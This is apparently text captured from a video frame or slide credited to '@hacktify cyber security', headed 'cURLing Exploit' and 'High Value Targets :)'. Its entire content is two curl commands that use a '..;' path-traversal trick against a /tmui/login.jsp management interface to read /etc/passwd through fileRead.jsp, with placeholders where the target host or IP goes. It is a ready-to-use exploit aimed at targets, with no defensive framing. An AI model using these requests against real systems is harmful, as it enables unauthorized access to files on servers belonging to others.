 cURLing Exploit
High Value Targets :)
curl -sk ‘https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/
fileRead.jsp?fileName=/etc/passwd'
curl -sk 'https://{IP}/tmui/login.jsp/..;/tmui/locallb/workspace/
fileRead.jsp?fileName=/etc/passwd'
Presented by @hacktify cyber security